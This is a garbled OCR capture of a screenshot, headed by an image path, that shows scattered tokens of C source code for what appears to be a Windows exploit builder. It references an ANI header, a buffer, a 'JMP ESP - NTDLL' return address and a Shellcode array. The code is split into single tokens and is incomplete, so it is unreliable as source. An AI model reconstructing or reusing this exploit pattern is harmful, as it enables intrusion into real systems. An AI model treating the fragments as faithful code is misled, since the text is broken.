
{
>\n"
,
argv
[
0
]
)
;
Buffer 
)
)
;
eof
(
 aniheader 
)
-
1
)
;
e\x94\x7c"
,
4
)
;
// JMP ESP - NTDLL. Hey Dave 
e
,
sizeof
(
 Shellcode 
)
-
1
)
;
\n"
)
;